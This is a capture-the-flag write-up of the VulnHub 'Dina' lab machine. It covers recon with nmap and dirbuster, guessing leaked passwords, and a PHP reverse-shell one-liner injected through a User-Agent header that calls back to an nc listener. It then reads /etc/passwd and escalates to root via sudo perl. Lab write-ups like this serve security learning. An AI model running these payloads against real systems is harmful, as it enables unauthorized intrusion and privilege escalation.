Details
This machine is https://www.vulnhub.com/entry/dina-101,200/
Recon Phase
As normal, I started with a host discovery scan to locate the target on the machine
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00067s latency).
MAC Address: 0A:00:27:00:00:16 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.0010s latency).
MAC Address: 08:00:27:9D:F0:BB (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.0030s latency).
MAC Address: 08:00:27:3A:EC:D6 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.86 seconds
From there I then carried out a service discovery scan
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.0022s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
MAC Address: 08:00:27:3A:EC:D6 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.25 seconds
I then ran some scripts against it to carry out some further enumeration
root@kali:~# nmap -sC 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.0044s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
80/tcp open http
| http-robots.txt: 5 disallowed entries
|_/ange1 /angel1 /nothing /tmp /uploads
|_http-title: Dina
MAC Address: 08:00:27:3A:EC:D6 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.14 seconds
Gaining Access
To start with I navigated to the target in browsers at http://192.168.56.101
After inspecting this and not finding anything. I setup dirbuster
Which I then ran to see if I could find any more leads

I began to check the urls found, then I got to /nothing

Which was a custom error page, with something interesting in the source

my secret pass
freedom
password
helloworld!
diana
iloveroot
So now I had some potential passwords, but nowhere to use them. So I looked in more of the folders, until I got to /secure

I then downloaded the zip and attempted to open it, but found it was passworded

As I had a list of passwords I tried some of them. Eventually I found “freedom” worked. This gave me the file backup-cred.mp3 which I then inspected
root@kali:~# file backup-cred.mp3
backup-cred.mp3: ASCII text
It wasn’t a real mp3, so I inspected it
root@kali:~# cat backup-cred.mp3
I am not toooo smart in computer .......dat the resoan i always choose easy password...with creds backup file....
uname: touhid
password: ******
url : /SecreTSMSgatwayLogin
First I nvaigated to the url

I then worked through the list of passwords until “diana” worked
Next I went to exploit db and found a potential exploit of https://www.exploit-db.com/exploits/42044/. So I setup the file to carry out the exploit

I now needed a listener to receive a reverse shell
root@kali:~# nc -nlvp 4444
Before continuing I setup burp suite as an intercept proxy. Then I imported the file

Then when I clicked import, I went to burp suite to change the user agent in the request to
php -r '$sock=fsockopen("192.168.56.102",4444);exec("/bin/sh -i <&3 >&3 2>&3");'

Which when I clicked “Forward” caused a reverse shell to connect back to my listener
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 50110
/bin/sh: 0: can't access tty; job control turned off
$
Priv Esc
Before looking to elevate, I took a look around to find out if I missed anything
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/SecreTSMSgatwayLogin
$ ls -la
drwxr-xr-x 6 root root 4096 Oct 17 2017 .
drwxr-xr-x 9 root root 4096 Oct 17 2017 ..
-rw-r--r-- 1 root root 2908 Oct 17 2017 config-dist.php
-rw-r--r-- 1 root root 2903 Oct 17 2017 config.php
drwxr-xr-x 3 root root 4096 Oct 17 2017 inc
-rw-r--r-- 1 root root 3205 Oct 17 2017 index.php
-rw-r--r-- 1 root root 13463 Oct 17 2017 init.php
drwxr-xr-x 3 root root 4096 Oct 17 2017 lib
drwxr-xr-x 7 root root 4096 Oct 17 2017 plugin
drwxr-xr-x 3 root root 4096 Oct 17 2017 storage
$ cd ..
$ ls -la
drwxr-xr-x 9 root root 4096 Oct 17 2017 .
drwxr-xr-x 14 root root 4096 Oct 17 2017 ..
drwxr-xr-x 6 root root 4096 Oct 17 2017 SecreTSMSgatwayLogin
drwxr-xr-x 2 root root 4096 Oct 17 2017 ange1
drwxr-xr-x 2 root root 4096 Oct 17 2017 angel1
-rw-r--r-- 1 root root 122740 Oct 17 2017 angeldina.jpg
-rw-r--r-- 1 root root 3618 Oct 17 2017 index.html
drwxr-xr-x 2 root root 4096 Oct 17 2017 nothing
-rw-r--r-- 1 root root 102 Oct 17 2017 robots.txt
drwxr-xr-x 2 root root 4096 Oct 17 2017 secure
drwxrwxrwx 2 root root 4096 Oct 17 2017 tmp
drwxrwxrwx 2 root root 4096 Oct 17 2017 uploads
With nothing obviously missed I carried on digging
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
colord:x:103:108:colord colour management daemon,,,:/var/lib/colord:/bin/false
lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:105:114::/nonexistent:/bin/false
avahi-autoipd:x:106:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:107:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false
kernoops:x:109:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:110:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:111:122:RealtimeKit,,,:/proc:/bin/false
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
saned:x:114:123::/home/saned:/bin/false
touhid:x:1000:1000:touhid,,,:/home/touhid:/bin/bash
mysql:x:115:125:MySQL Server,,,:/nonexistent:/bin/false
I then dug around in /home and a few other places but didn’t find anything useful. I also decided to spawn a tty shell
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@Dina:/home$
At this point it occurred to me I hadn’t tried to see what this user can actually do, as www-data normally has no sudo privs
www-data@Dina:/home$ sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl
As www-data can run perl as root, I could use it to spawn a shell
www-data@Dina:/home$ sudo -u root perl -e 'exec "/bin/sh";'
#
With what looked like a root shell, I spawned a new tty shell
# python -c "import pty;pty.spawn('/bin/bash')"
root@Dina:/home#
All that was left was to grab the flag
root@Dina:/home# cd /root
root@Dina:~# ls -la
drwx------ 6 root root 4096 Oct 17 2017 .
drwxr-xr-x 23 root root 4096 Oct 17 2017 ..
-rw------- 1 root root 2466 Oct 17 2017 .bash_history
-rw-r--r-- 1 root root 3106 Apr 19 2012 .bashrc
drwxr-xr-x 3 root root 4096 Oct 17 2017 .cache
drwxr-xr-x 3 root root 4096 Oct 17 2017 .config
drwxr-xr-x 3 root root 4096 Oct 17 2017 .local
-rw------- 1 root root 55 Oct 17 2017 .mysql_history
-rw------- 1 root root 9 Oct 17 2017 .nano_history
-rw-r--r-- 1 root root 140 Apr 19 2012 .profile
drwx------ 2 root root 4096 Jul 8 19:43 .pulse
-rw------- 1 root root 256 Oct 17 2017 .pulse-cookie
-rw-r--r-- 1 root root 639 Oct 17 2017 flag.txt
root@Dina:~# cat flag.txt
________ _________
\________\--------___ ___ ____----------/_________/
\_______\----\\\\\\ //_ _ \\ //////-------/________/
\______\----\\|| (( ~|~ ))) ||//------/________/
\_____\---\\ ((\ = / ))) //----/_____/
\____\--\_))) \ _)))---/____/
\__/ ((( (((_/
| -))) - ))
root password is : hello@3210
easy one .....but hard to guess.....
but i think u dont need root password......
u already have root shelll....
CONGO.........
FLAG : 22d06624cd604a0626eb5a2992a6f2e6
And that is the machine done!